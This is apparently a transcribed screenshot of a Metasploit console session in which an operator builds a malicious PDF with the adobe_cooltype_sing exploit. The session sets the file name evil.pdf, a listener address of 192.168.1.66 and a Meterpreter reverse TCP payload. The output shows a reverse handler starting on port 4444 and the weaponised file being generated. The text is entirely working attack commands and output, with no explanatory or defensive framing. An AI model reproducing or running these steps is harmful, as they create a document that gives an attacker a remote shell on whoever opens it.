 msf > use exploit/windows/fileformat/adobe_cooltype_sing
msf exploit(adobe_cooltype_sing) > set OUTPUTPATH /root
OUTPUTPATH => /root
msf exploit(adobe_cooltype_sing) > set FILENAME evil.pdf
FILENAME => evil.pdf
msf exploit(adobe_cooltype_sing) > set LHOST 192.168.1.66
LHOST => 192.168.1.66
msf exploit(adobe_cooltype_sing) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_cooltype_sing) > exploit
<< back | track 4
[*] Started reverse handler on 192.168.1.66:4444
[*] Creating 'evil.pdf' file...
[*] Generated output file /root/evil.pdf
[*] Exploit completed, but no session was created.
- codename [ pwnsauce ]
msf exploit(adobe_cooltype_sing) >